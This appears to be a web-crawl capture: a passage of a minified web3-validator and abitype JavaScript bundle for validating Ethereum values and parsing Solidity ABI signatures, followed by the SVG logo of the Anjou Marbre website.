0:r.abiType){const{baseTypeSize:e,baseType:t}=(0,n.parseBaseType)(r.abiType);if("int"!==t)return!1;e&&(o=e)}else r.bitSize&&(o=r.bitSize);const s=(0,t.bigintPower)(BigInt(2),BigInt((null!=o?o:256)-1)),a=BigInt(-1)*(0,t.bigintPower)(BigInt(2),BigInt((null!=o?o:256)-1));try{const t="string"==typeof e&&(0,i.isHexStrict)(e)?BigInt((0,n.hexToNumber)(e)):BigInt(e);return t>=a&&t<=s}catch(e){return!1}},t.isNumber=e=>!!(0,t.isInt)(e)||!("string"!=typeof e||!/[0-9.]/.test(e)||e.indexOf(".")!==e.lastIndexOf("."))||"number"==typeof e},2735:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isObject=t.isNullish=void 0;const n=r(7797);t.isNullish=e=>null==e,t.isObject=e=>!("object"!=typeof e||(0,t.isNullish)(e)||Array.isArray(e)||e instanceof n.TypedArray)},1977:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateNoLeadingZeroes=t.isHexString32Bytes=t.isHexString8Bytes=t.isHex=t.isHexStrict=t.isString=void 0,t.isHexString=function(e,t){return!("string"!=typeof e||!e.match(/^0x[0-9A-Fa-f]*$/)||void 0!==t&&t>0&&e.length!==2+2*t)},t.isHexPrefixed=function(e){if("string"!=typeof e)throw new Error("[isHexPrefixed] input must be type 'string', received type "+typeof e);return e.startsWith("0x")},t.isString=e=>"string"==typeof e,t.isHexStrict=e=>"string"==typeof e&&/^((-)?0x[0-9a-f]+|(0x))$/i.test(e),t.isHex=e=>"number"==typeof e||"bigint"==typeof e||"string"==typeof e&&/^((-0x|0x|-)?[0-9a-f]+|(0x))$/i.test(e),t.isHexString8Bytes=(e,r=!0)=>r?(0,t.isHexStrict)(e)&&18===e.length:(0,t.isHex)(e)&&16===e.length,t.isHexString32Bytes=(e,r=!0)=>r?(0,t.isHexStrict)(e)&&66===e.length:(0,t.isHex)(e)&&64===e.length,t.validateNoLeadingZeroes=function(e){for(const[t,r]of Object.entries(e))if(void 0!==r&&r.length>0&&0===r[0])throw new Error(`${t} cannot have leading zeroes, received: ${r.toString()}`)}},2257:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isTopicInBloom=t.isTopic=void 0;const n=r(4013);t.isTopic=e=>!("string"!=typeof e||!/^(0x)?[0-9a-f]{64}$/i.test(e)||!/^(0x)?[0-9a-f]{64}$/.test(e)&&!/^(0x)?[0-9A-F]{64}$/.test(e)),t.isTopicInBloom=(e,r)=>!!(0,n.isBloom)(e)&&!!(0,t.isTopic)(r)&&(0,n.isInBloom)(e,r)},4918:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Validator=void 0;const i=r(1633),o=r(5995),s=r(8141),a=n(r(3860)),c=e=>{if((!(null==e?void 0:e.type)||"object"===(null==e?void 0:e.type))&&(null==e?void 0:e.properties)){const t={};for(const r of Object.keys(e.properties)){const n=c(e.properties[r]);n&&(t[r]=n)}return Array.isArray(e.required)?o.z.object(t).partial().required(e.required.reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:!0})),{})):o.z.object(t).partial()}if("array"===(null==e?void 0:e.type)&&(null==e?void 0:e.items)){if(Array.isArray(e.items)&&e.items.length>1&&void 0!==e.maxItems&&new Set(e.items.map((e=>e.$id))).size===e.items.length){const t=[];for(const r of e.items){const e=c(r);e&&t.push(e)}return o.z.tuple(t)}const t=Array.isArray(e.items)?e.items[0]:e.items;let r=o.z.array(c(t));return r=void 0!==e.minItems?r.min(e.minItems):r,r=void 0!==e.maxItems?r.max(e.maxItems):r,r}if(e.oneOf&&Array.isArray(e.oneOf))return o.z.union(e.oneOf.map((e=>c(e))));if(null==e?void 0:e.format){if(!a.default[e.format])throw new i.SchemaFormatError(e.format);return o.z.any().refine(a.default[e.format],(t=>({params:{value:t,format:e.format}})))}return(null==e?void 0:e.type)&&"object"!==(null==e?void 0:e.type)&&"function"==typeof o.z[String(e.type)]?o.z[String(e.type)]():o.z.object({data:o.z.any()}).partial()};class u{static factory(){return u.validatorInstance||(u.validatorInstance=new u),u.validatorInstance}validate(e,t,r){var n,i;const o=c(e).safeParse(t);if(!o.success){const e=this.convertErrors(null!==(i=null===(n=o.error)||void 0===n?void 0:n.issues)&&void 0!==i?i:[]);if(e){if(null==r?void 0:r.silent)return e;throw new s.Web3ValidatorError(e)}}}convertErrors(e){if(e&&Array.isArray(e)&&e.length>0)return e.map((e=>{var t;let r,n,i,s;s=e.path.join("/");const a=String(e.path[e.path.length-1]),c=e.path.join("/");if(e.code===o.ZodIssueCode.too_big)n="maxItems",s=`${c}/maxItems`,i={limit:e.maximum},r=`must NOT have more than ${e.maximum} items`;else if(e.code===o.ZodIssueCode.too_small)n="minItems",s=`${c}/minItems`,i={limit:e.minimum},r=`must NOT have fewer than ${e.minimum} items`;else if(e.code===o.ZodIssueCode.custom){const{value:n,format:o}=null!==(t=e.params)&&void 0!==t?t:{};r=void 0===n?`value at "/${s}" is required`:`value "${"object"==typeof n?JSON.stringify(n):n}" at "/${s}" must pass "${o}" validation`,i={value:n}}return{keyword:null!=n?n:a,instancePath:c?`/${c}`:"",schemaPath:s?`#${s}`:"#",params:null!=i?i:{value:e.message},message:null!=r?r:e.message}}))}}t.Validator=u},3048:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Validator=void 0;const n=r(4918),i=r(8933),o=r(8141);t.Web3Validator=class{constructor(){this._validator=n.Validator.factory()}validateJSONSchema(e,t,r){return this._validator.validate(e,t,r)}validate(e,t,r={silent:!1}){var n,s;const a=(0,i.ethAbiToJsonSchema)(e);if(!Array.isArray(a.items)||0!==(null===(n=a.items)||void 0===n?void 0:n.length)||0!==t.length){if(Array.isArray(a.items)&&0===(null===(s=a.items)||void 0===s?void 0:s.length)&&0!==t.length)throw new o.Web3ValidatorError([{instancePath:"/0",schemaPath:"/",keyword:"required",message:"empty schema against data can not be validated",params:t}]);return this._validator.validate(a,t,r)}}}},6366:(e,t,r)=>{"use strict";function n(e,t){const r=e.exec(t);return r?.groups}r.r(t),r.d(t,{BaseError:()=>u,narrow:()=>d,parseAbi:()=>M,parseAbiItem:()=>L,parseAbiParameter:()=>D,parseAbiParameters:()=>F});var i=/^bytes([1-9]|1[0-9]|2[0-9]|3[0-2])?$/,o=/^u?int(8|16|24|32|40|48|56|64|72|80|88|96|104|112|120|128|136|144|152|160|168|176|184|192|200|208|216|224|232|240|248|256)?$/,s=/^\(.+?\).*?$/,a=Object.defineProperty,c=(e,t,r)=>(((e,t,r)=>{t in e?a(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r})(e,"symbol"!=typeof t?t+"":t,r),r),u=class extends Error{constructor(e,t={}){const r=t.cause instanceof u?t.cause.details:t.cause?.message?t.cause.message:t.details,n=t.cause instanceof u&&t.cause.docsPath||t.docsPath;super([e||"An error occurred.","",...t.metaMessages?[...t.metaMessages,""]:[],...n?[`Docs: https://abitype.dev${n}`]:[],...r?[`Details: ${r}`]:[],"Version: abitype@0.7.1"].join("\n")),c(this,"details"),c(this,"docsPath"),c(this,"metaMessages"),c(this,"shortMessage"),c(this,"name","AbiTypeError"),t.cause&&(this.cause=t.cause),this.details=r,this.docsPath=n,this.metaMessages=t.metaMessages,this.shortMessage=e}};function d(e){return e}var l=/^error (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)$/,h=/^event (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)$/,f=/^function (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)(?: (?<scope>external|public{1}))?(?: (?<stateMutability>pure|view|nonpayable|payable{1}))?(?: returns \((?<returns>.*?)\))?$/,p=/^struct (?<name>[a-zA-Z0-9_]+) \{(?<properties>.*?)\}$/;function m(e){return p.test(e)}function g(e){return n(p,e)}var y=/^constructor\((?<parameters>.*?)\)(?:\s(?<stateMutability>payable{1}))?$/,v=/^fallback\(\)$/,b=/^receive\(\) external payable$/,E=new Set(["memory","indexed","storage","calldata"]),_=new Set(["indexed"]),A=new Set(["calldata","memory","storage"]),T=new Map([["address",{type:"address"}],["bool",{type:"bool"}],["bytes",{type:"bytes"}],["bytes32",{type:"bytes32"}],["int",{type:"int256"}],["int256",{type:"int256"}],["string",{type:"string"}],["uint",{type:"uint256"}],["uint8",{type:"uint8"}],["uint16",{type:"uint16"}],["uint24",{type:"uint24"}],["uint32",{type:"uint32"}],["uint64",{type:"uint64"}],["uint96",{type:"uint96"}],["uint112",{type:"uint112"}],["uint160",{type:"uint160"}],["uint192",{type:"uint192"}],["uint256",{type:"uint256"}],["address owner",{type:"address",name:"owner"}],["address to",{type:"address",name:"to"}],["bool approved",{type:"bool",name:"approved"}],["bytes _data",{type:"bytes",name:"_data"}],["bytes data",{type:"bytes",name:"data"}],["bytes signature",{type:"bytes",name:"signature"}],["bytes32 hash",{type:"bytes32",name:"hash"}],["bytes32 r",{type:"bytes32",name:"r"}],["bytes32 root",{type:"bytes32",name:"root"}],["bytes32 s",{type:"bytes32",name:"s"}],["string name",{type:"string",name:"name"}],["string symbol",{type:"string",name:"symbol"}],["string tokenURI",{type:"string",name:"tokenURI"}],["uint tokenId",{type:"uint256",name:"tokenId"}],["uint8 v",{type:"uint8",name:"v"}],["uint256 balance",{type:"uint256",name:"balance"}],["uint256 tokenId",{type:"uint256",name:"tokenId"}],["uint256 value",{type:"uint256",name:"value"}],["event:address indexed from",{type:"address",name:"from",indexed:!0}],["event:address indexed to",{type:"address",name:"to",indexed:!0}],["event:uint indexed tokenId",{type:"uint256",name:"tokenId",indexed:!0}],["event:uint256 indexed tokenId",{type:"uint256",name:"tokenId",indexed:!0}]]);function w(e,t={}){if(function(e){return f.test(e)}(e)){const r=function(e){return n(f,e)}(e);if(!r)throw new u("Invalid function signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{modifiers:A,structs:t,type:"function"}));const a=[];if(r.returns){const e=O(r.returns),n=e.length;for(let r=0;r<n;r++)a.push(x(e[r],{modifiers:A,structs:t,type:"function"}))}return{name:r.name,type:"function",stateMutability:r.stateMutability??"nonpayable",inputs:o,outputs:a}}if(function(e){return h.test(e)}(e)){const r=function(e){return n(h,e)}(e);if(!r)throw new u("Invalid event signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{modifiers:_,structs:t,type:"event"}));return{name:r.name,type:"event",inputs:o}}if(function(e){return l.test(e)}(e)){const r=function(e){return n(l,e)}(e);if(!r)throw new u("Invalid error signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{structs:t,type:"error"}));return{name:r.name,type:"error",inputs:o}}if(function(e){return y.test(e)}(e)){const r=function(e){return n(y,e)}(e);if(!r)throw new u("Invalid constructor signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{structs:t,type:"constructor"}));return{type:"constructor",stateMutability:r.stateMutability??"nonpayable",inputs:o}}if(function(e){return v.test(e)}(e))return{type:"fallback"};if(function(e){return b.test(e)}(e))return{type:"receive",stateMutability:"payable"};throw new u("Unknown signature.",{details:e})}var I=/^(?<type>[a-zA-Z0-9_]+?)(?<array>(?:\[\d*?\])+?)?(?:\s(?<modifier>calldata|indexed|memory|storage{1}))?(?:\s(?<name>[a-zA-Z0-9_]+))?$/,R=/^\((?<type>.+?)\)(?<array>(?:\[\d*?\])+?)?(?:\s(?<modifier>calldata|indexed|memory|storage{1}))?(?:\s(?<name>[a-zA-Z0-9_]+))?$/,P=/^u?int$/;function x(e,t){const r=function(e,t){return t?`${t}:${e}`:e}(e,t?.type);if(T.has(r))return T.get(r);const a=s.test(e),c=n(a?R:I,e);if(!c)throw new u("Invalid ABI parameter.",{details:e});if(c.name&&function(e){return"address"===e||"bool"===e||"function"===e||"string"===e||"tuple"===e||i.test(e)||o.test(e)||N.test(e)}(c.name))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`"${c.name}" is a protected Solidity keyword. More info: https://docs.soliditylang.org/en/latest/cheatsheet.html`]});const d=c.name?{name:c.name}:{},l="indexed"===c.modifier?{indexed:!0}:{},h=t?.structs??{};let f,p={};if(a){f="tuple";const e=O(c.type),t=[],r=e.length;for(let n=0;n<r;n++)t.push(x(e[n],{structs:h}));p={components:t}}else if(c.type in h)f="tuple",p={components:h[c.type]};else if(P.test(c.type))f=`${c.type}256`;else if(f=c.type,"struct"!==t?.type&&!S(f))throw new u("Unknown type.",{metaMessages:[`Type "${f}" is not a valid ABI type.`]});if(c.modifier){if(!t?.modifiers?.has?.(c.modifier))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`Modifier "${c.modifier}" not allowed${t?.type?` in "${t.type}" type`:""}.`]});if(A.has(c.modifier)&&!function(e,t){return t||"bytes"===e||"string"===e||"tuple"===e}(f,!!c.array))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`Modifier "${c.modifier}" not allowed${t?.type?` in "${t.type}" type`:""}.`,`Data location can only be specified for array, struct, or mapping types, but "${c.modifier}" was given.`]})}const m={type:`${f}${c.array??""}`,...d,...l,...p};return T.set(r,m),m}function O(e,t=[],r="",n=0){if(""===e){if(""===r)return t;if(0!==n)throw new u("Unbalanced parentheses.",{metaMessages:[`"${r.trim()}" has too many ${n>0?"opening":"closing"} parentheses.`],details:`Depth "${n}"`});return[...t,r.trim()]}const i=e.length;for(let o=0;o<i;o++){const i=e[o],s=e.slice(o+1);switch(i){case",":return 0===n?O(s,[...t,r.trim()]):O(s,t,`${r}${i}`,n);case"(":return O(s,t,`${r}${i}`,n+1);case")":return O(s,t,`${r}${i}`,n-1);default:return O(s,t,`${r}${i}`,n)}}return[]}function S(e){return"address"===e||"bool"===e||"function"===e||"string"===e||i.test(e)||o.test(e)}var N=/^(?:after|alias|anonymous|apply|auto|byte|calldata|case|catch|constant|copyof|default|defined|error|event|external|false|final|function|immutable|implements|in|indexed|inline|internal|let|mapping|match|memory|mutable|null|of|override|partial|private|promise|public|pure|reference|relocatable|return|returns|sizeof|static|storage|struct|super|supports|switch|this|true|try|typedef|typeof|var|view|virtual)$/;function C(e){const t={},r=e.length;for(let n=0;n<r;n++){const r=e[n];if(!m(r))continue;const i=g(r);if(!i)throw new u("Invalid struct signature.",{details:r});const o=i.properties.split(";"),s=[],a=o.length;for(let e=0;e<a;e++){const t=o[e].trim();if(!t)continue;const r=x(t,{type:"struct"});s.push(r)}if(!s.length)throw new u("Invalid struct signature.",{details:r,metaMessages:["No properties exist."]});t[i.name]=s}const n={},i=Object.entries(t),o=i.length;for(let e=0;e<o;e++){const[r,o]=i[e];n[r]=B(o,t)}return n}var k=/^(?<type>[a-zA-Z0-9_]+?)(?<array>(?:\[\d*?\])+?)?$/;function B(e,t,r=new Set){const i=[],o=e.length;for(let a=0;a<o;a++){const o=e[a];if(s.test(o.type))i.push(o);else{const e=n(k,o.type);if(!e?.type)throw new u("Invalid ABI parameter.",{details:JSON.stringify(o,null,2),metaMessages:["ABI parameter type is invalid."]});const{array:s,type:a}=e;if(a in t){if(r.has(a))throw new u("Circular reference detected.",{metaMessages:[`Struct "${a}" is a circular reference.`]});i.push({...o,type:`tuple${s??""}`,components:B(t[a]??[],t,new Set([...r,a]))})}else{if(!S(a))throw new u("Unknown type.",{metaMessages:[`Type "${a}" is not a valid ABI type. Perhaps you forgot to include a struct signature?`]});i.push(o)}}}return i}function M(e){const t=C(e),r=[],n=e.length;for(let i=0;i<n;i++){const n=e[i];m(n)||r.push(w(n,t))}return r}function L(e){let t;if("string"==typeof e)t=w(e);else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(!m(n)){t=w(n,r);break}}}if(!t)throw new u("Failed to parse ABI item.",{details:`parseAbiItem(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiitem-1"});return t}function D(e){let t;if("string"==typeof e)t=x(e,{modifiers:E});else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(!m(n)){t=x(n,{modifiers:E,structs:r});break}}}if(!t)throw new u("Failed to parse ABI parameter.",{details:`parseAbiParameter(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiparameter-1"});return t}function F(e){const t=[];if("string"==typeof e){const r=O(e),n=r.length;for(let e=0;e<n;e++)t.push(x(r[e],{modifiers:E}))}else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(m(n))continue;const o=O(n),s=o.length;for(let e=0;e<s;e++)t.push(x(o[e],{modifiers:E,structs:r}))}}if(0===t.length)throw new u("Failed to parse ABI parameters.",{details:`parseAbiParameters(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiparameters-1"});return t}}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var o=t[n]={id:n,loaded:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.loaded=!0,o.exports}r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e);var n=r(174);return n.default})()))

--- FILE ---
content_type: image/svg+xml
request_url: https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Fichier-2.svg
body_size: 2666
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 277.08 191.94"><defs><style>.h{fill:url(#e);}.i{fill:url(#f);}.j{fill:#ec7404;}.k{fill:#fff;}</style><linearGradient id="e" x1="239.77" y1="139.45" x2="239.77" y2="68.84" gradientTransform="matrix(1, 0, 0, 1, 0, 0)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ec7404"></stop><stop offset="1" stop-color="#c54e28"></stop></linearGradient><linearGradient id="f" x1="138.21" y1="140.21" x2="138.21" y2="63.03" gradientTransform="matrix(1, 0, 0, 1, 0, 0)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ec7405"></stop><stop offset=".15" stop-color="#ec7405"></stop><stop offset=".87" stop-color="#d54514"></stop><stop offset="1" stop-color="#d54514"></stop></linearGradient></defs><g id="a"></g><g id="b"><g id="c"><g id="d"><path class="h" d="M234.42,120.35c-.2,.16-.37,.34-.53,.54-.06,.09-.13,.17-.19,.27-.28,.47-.46,1.03-.51,1.72v3.37h13.14v-2.95c0-1.36-.43-2.28-1.25-2.95-.91-.74-2.36-.86-5.41-.86s-4.34,.12-5.26,.86h0Z"></path><path class="i" d="M138.15,134.65c-2.12-1.19-4.3-3.09-8.29-10.19-1.49-2.65-2.68-5.04-6.07-12.65-2.37-5.31-4.07-9.26-6.07-13.86-2.19-5.04-3.97-9.1-5.07-11.6v-23.32h-7.85v5.36l-2.35-5.36h-34.06l13.09,30.34H39.74l13.59-30.34h-8.66c-7.79,17.36-15.58,34.73-23.37,52.09-1.84,3.9-3.57,7.05-4.91,9.35-1.59,2.73-2.58,4.16-3.99,5.66-.72,.76-2.12,2.23-4.3,3.59-2.97,1.86-5.91,2.6-8.1,2.9v3.59H45.55v-3.59c-1.15-.09-2.83-.24-4.85-.47-4.81-.55-5.93-.94-6.48-1.16-1.42-.55-3.37-1.29-4.86-3.23-1.64-2.12-1.8-4.45-1.9-5.86-.16-2.4,.37-4.24,1.13-6.85,.53-1.83,1.12-3.29,1.55-4.28l6.16-13.73h48.51c2.45,5.66,4.9,11.33,7.35,16.99,.31,.72,.74,1.77,1.26,3.04,.67,1.64,1.01,2.48,1.35,3.48,.7,2.04,1.06,3.08,1.09,4.41,0,.74,.04,1.74-.43,2.87-.71,1.73-2.12,2.63-2.87,3.1-.56,.35-2.09,1.22-7.14,1.59-1.42,.1-3.4,.19-5.8,.1v3.59h65.83v-3.59c-1.79-.07-4.53-.42-7.3-1.97Zm134.75,1.87c-1.65-.02-2.98-.06-3.25-.07-.67-.03-7.98-.44-11.15-5.27-1.22-1.85-1.41-4.03-1.79-8.39-.21-2.39-.18-4.38-.12-5.74-.01-18.01-.01-36.02-.01-54.02h-6.72v1.79h-20.2v-1.79h-7v51.85c.06,1.94,.03,4.65-.37,7.86-.68,5.38-1.02,8.06-2.97,10.1-3.08,3.21-8.34,3.51-9.39,3.57-.45,.03-2,.09-3.81,.11-1.37,.02-2.51,.01-3.3,0v3.69h73.6v-3.69c-.79,.01-2.02,.02-3.52,0Zm-23.04-6.3h-20.21v-7.49c0-3.38,1.52-5.75,4.55-6.69,1.13-.34,2.26-.51,5.56-.51s4.42,.17,5.55,.51c3.03,.94,4.55,3.31,4.55,6.69v7.49Zm0-22.95h-20.21v-13.33h3.77v9.03h4.37v-7.6h3.75v7.6h4.55v-9.03h3.77v13.33Zm-2.54-19.72c-.12,.11-.33,.17-.5,.03l-2.55-2.12c-.15-.12-.15-.28-.03-.42,1.06-1.26,2.05-2.96,2.05-4.97s-.97-3.1-2.37-3.1c-1.17,0-1.9,.67-2.23,2.93l-.14,1.01c-.56,3.85-2.46,6-5.98,6s-6.09-2.63-6.09-6.73c0-2.51,.79-4.86,2.08-6.45,.12-.17,.23-.2,.44-.06l2.66,1.71c.15,.11,.18,.25,.09,.39-.99,1.45-1.52,2.85-1.52,4.41,0,1.67,.91,2.54,2.17,2.54,1.14,0,1.87-.78,2.19-2.96l.15-1c.56-3.91,2.43-5.98,6.03-5.98s6.27,2.54,6.27,7.45c0,2.96-1.23,5.84-2.72,7.32Zm-65.86,4.65l-12.48-29.17h-35.17l33.17,77.18h2.49l32.1-77.18h-8.12l-11.99,29.17Z"></path><path class="j" d="M219.34,.04l-25.89,62.99h8.12l21.09-50.69V63.03h7v-2.16h20.2v2.16h6.72c0-8.69-.01-17.38-.01-26.07-.1-4.75-.06-8.76,0-11.77,.26-12.42,1.14-15.76,3.62-17.96,1.63-1.45,3.75-2.24,4.28-2.44,2.29-.83,4.31-.91,7.93-1.02,1.68-.05,3.06-.03,4.02,0V.04h-57.08Zm10.32,25.39c0-.2,.09-.38,.3-.5l12.1-7.21h-12.4v-3.92h20.2v3.97c0,.1-.05,.19-.14,.24l-12.29,7.33h12.43v3.92h-20.2v-3.83Zm15.54,26.61c-1.37,.43-2.49,.54-5.44,.54s-4.07-.11-5.44-.54c-3.22-.98-4.83-3.63-4.83-7.05s1.84-5.92,4.24-6.82c0,0,1.47-.55,2.23-.63v3.98s-.37,.07-.72,.24c-1.28,.75-1.95,1.7-1.95,3.23,0,1.64,.85,2.65,2.23,3.08,.7,.22,1.64,.31,4.24,.31s3.57-.09,4.27-.31c1.38-.43,2.2-1.47,2.2-3.13,0-1.44-.74-2.68-2.05-3.08-.53-.15-1.2-.23-2.14-.22v3.5s0,.01-.01,.01h-3.37s-.01,0-.01-.01v-7.62h1.93c1.75,0,3.39,.14,4.48,.48,3.18,.96,4.97,3.61,4.97,6.99s-1.61,6.07-4.83,7.05Z"></path><path class="j" d="M168.98,63.03h-35.17L112.65,13.78V63.03h-7.85V23.64c-.02-2.61-.09-4.81-.16-6.45-.19-4.25-.4-5.21-.87-6.27-1-2.25-2.61-3.56-3.3-4.11-1.97-1.57-3.92-2.09-5.33-2.46-1.74-.44-3.14-.49-5.94-.59-1.77-.06-3.24-.04-4.27,0V.04h57.1l26.95,62.99Z"></path><path class="j" d="M102.45,63.03h-34.06l-7.39-17.13-7.67,17.13h-8.66C54.09,42.02,63.52,21.01,72.94,0h1.92l27.59,63.03Z"></path></g><g id="g"><path class="k" d="M20.01,191.71l-2.32-6.49H5.23l-2.33,6.49H.73l9.83-26.71h1.8l9.83,26.71h-2.18Zm-8.55-24.01l-5.59,15.72h11.19l-5.59-15.72Z"></path><polygon class="k" points="44.32 191.71 28.91 168.48 28.91 191.71 26.88 191.71 26.88 164.99 28.91 164.99 44.32 188.14 44.32 164.99 46.35 164.99 46.35 191.71 44.32 191.71"></polygon><path class="k" d="M57.45,191.94c-2.4,0-4.32-.75-5.85-2.29l1.39-1.39c1.01,1.02,2.1,1.88,4.47,1.88,3.83,0,5.92-2.44,5.92-6.71v-18.42h2.03v18.83c0,4.88-3.11,8.11-7.95,8.11"></path><path class="k" d="M88.07,189.2c-1.76,1.76-4.16,2.74-6.68,2.74s-4.92-.97-6.68-2.74c-2.44-2.44-2.48-4.8-2.48-10.84s.04-8.4,2.48-10.85c1.76-1.76,4.17-2.74,6.68-2.74s4.91,.98,6.68,2.74c2.43,2.44,2.48,4.81,2.48,10.85s-.04,8.4-2.48,10.84m-1.61-20.56c-1.35-1.35-3.15-2.06-5.07-2.06s-3.72,.72-5.06,2.06c-1.91,1.92-2.06,3.98-2.06,9.72s.15,7.8,2.06,9.72c1.35,1.35,3.15,2.06,5.06,2.06s3.72-.71,5.07-2.06c1.91-1.92,2.06-3.98,2.06-9.72s-.15-7.8-2.06-9.72"></path><path class="k" d="M106.53,191.94c-5.37,0-9.15-3.68-9.15-8.89v-18.04h2.02v17.78c0,4.43,2.85,7.36,7.13,7.36s7.12-2.93,7.12-7.36v-17.78h2.02v18.04c0,5.21-3.79,8.89-9.15,8.89"></path><polygon class="k" points="153.53 191.71 153.53 169.69 145.43 187.95 143.4 187.95 135.15 169.69 135.15 191.71 133.12 191.71 133.12 164.99 135.15 164.99 144.45 185.59 153.53 164.99 155.55 164.99 155.55 191.71 153.53 191.71"></polygon><path class="k" d="M179.53,191.71l-2.32-6.49h-12.46l-2.33,6.49h-2.17l9.83-26.71h1.8l9.83,26.71h-2.18Zm-8.55-24.01l-5.58,15.72h11.17l-5.59-15.72Z"></path><path class="k" d="M202.15,191.71l-6.37-12.3h-7.35v12.3h-2.03v-26.71h10.17c4.35,0,7.66,2.51,7.66,7.16,0,3.98-2.4,6.57-6.16,7.21l6.46,12.34h-2.37Zm-5.85-24.91h-7.88v10.8h7.88c3.41,0,5.9-1.73,5.9-5.4s-2.49-5.4-5.9-5.4"></path><path class="k" d="M221.18,191.71h-10.13v-26.71h9.83c4.43,0,7.73,2.55,7.73,6.98,0,2.78-1.58,5.14-4.16,6,2.89,.98,4.57,3.37,4.57,6.46,0,4.76-3.11,7.28-7.84,7.28m-.53-24.91h-7.58v10.35h7.58c3.22,0,5.93-1.5,5.93-5.18s-2.71-5.18-5.93-5.18m.29,12.15h-7.88v10.96h7.88c3.64,0,6.04-2.07,6.04-5.48s-2.4-5.48-6.04-5.48"></path><path class="k" d="M251.98,191.71l-6.37-12.3h-7.35v12.3h-2.03v-26.71h10.17c4.35,0,7.65,2.51,7.65,7.16,0,3.98-2.4,6.57-6.15,7.21l6.45,12.34h-2.36Zm-5.85-24.91h-7.88v10.8h7.88c3.41,0,5.89-1.73,5.89-5.4s-2.47-5.4-5.89-5.4"></path><polygon class="k" points="260.87 191.71 260.87 164.99 277.08 164.99 277.08 166.79 262.9 166.79 262.9 177.34 274.98 177.34 274.98 179.14 262.9 179.14 262.9 189.91 277.08 189.91 277.08 191.71 260.87 191.71"></polygon></g></g></g></svg>